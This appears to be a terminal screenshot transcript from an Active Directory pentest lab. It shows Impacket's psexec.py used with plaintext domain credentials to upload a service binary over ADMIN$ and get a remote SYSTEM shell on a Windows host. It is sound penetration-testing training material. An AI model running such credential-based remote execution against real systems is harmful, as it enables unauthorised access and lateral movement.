 ┌──(root㉿kali)-[/home/kali]
└─# psexec.py marvel.local/fcastle:Password1@192.168.205.141
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 192.168.205.141.....
[*] Found writable share ADMIN$
[*] Uploading file vdjdeLrU.exe
[*] Opening SVCManager on 192.168.205.141.....
[*] Creating service rkeN on 192.168.205.141.....
[*] Starting service rkeN.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19045.2604]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>